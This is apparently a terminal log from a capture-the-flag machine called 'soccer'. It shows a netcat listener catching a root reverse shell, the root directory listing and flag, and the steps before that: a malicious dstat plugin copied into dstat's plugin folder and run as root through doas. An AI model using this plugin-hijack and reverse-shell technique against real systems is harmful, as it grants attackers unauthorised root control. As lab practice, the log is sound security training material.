 └─# nc -lnvp 2929
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::2929
Ncat: Listening on 0.0.0.0:2929
Ncat: Connection from 10.10.11.194.
Ncat: Connection from 10.10.11.194:50034.
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls -la
ls -la
total 68
drwx------ 10 root root 4096 Dec 13 07:41 .
drwxr-xr-x 21 root root 4096 Dec  1 18:51 ..
lrwxrwxrwx  1 root root    9 Nov 17 08:07 .bash_history → /dev/n
ull
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Nov 22 16:30 .cache
drwxr-xr-x  3 root root 4096 Nov 22 16:33 .local
lrwxrwxrwx  1 root root    9 Nov 17 09:02 .mysql_history → /dev/
null
drwxr-xr-x  4 root root 4096 Nov 17 08:07 .npm
drwxr-xr-x  5 root root 4096 Feb 17 10:39 .pm2
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Nov 17 06:46 .ssh
drwxr-xr-x  2 root root 4096 Nov 29 10:22 .vim
-rw-------  1 root root 8944 Dec 13 07:41 .viminfo
drwxr-xr-x  5 root root 4096 Dec 12 13:50 app
-rw-r-----  1 root root   33 Feb 17 10:39 root.txt
-rw-r--r--  1 root root   49 Nov 19 05:18 run.sql
drwx------  3 root root 4096 Nov 17 08:12 snap
# cat root.txt
cat root.txt
bc1505068816c046affc96b67cb65c40
#
dstat: option --soccer not recognized, try dstat -h for a list of all the o
ptions
player@soccer:/tmp$ doas -u root /usr/bin/dstat -- soccer
You did not select any stats, using -cdngy by default.
dstat: incorrect argument, try dstat -h for the correct syntax
player@soccer:/tmp$ cd /usr/local/share/dstat/
player@soccer:/usr/local/share/dstat$ ls
player@soccer:/usr/local/share/dstat$ cp /tmp/dstat_soccer.py ./
player@soccer:/usr/local/share/dstat$ ls
dstat_soccer.py
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --soccer
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in fa
vour of importlib; see the module's documentation for alternative uses
  import imp
Module dstat_soccer failed to load. ([Errno 111] Connection refused)
None of the stats you selected are available.
player@soccer:/usr/local/share/dstat$ vim /tmp/dstat_soccer.py
player@soccer:/usr/local/share/dstat$ cp /tmp/dstat_soccer.py ./
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --soccer
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in fa
vour of importlib; see the module's documentation for alternative uses
  import imp
Module dstat_soccer failed to load. ([Errno 111] Connection refused)
None of the stats you selected are available.
player@soccer:/usr/local/share/dstat$ vim dstat_soccer.py
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --soccer
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in fa
vour of importlib; see the module's documentation for alternative uses
  import imp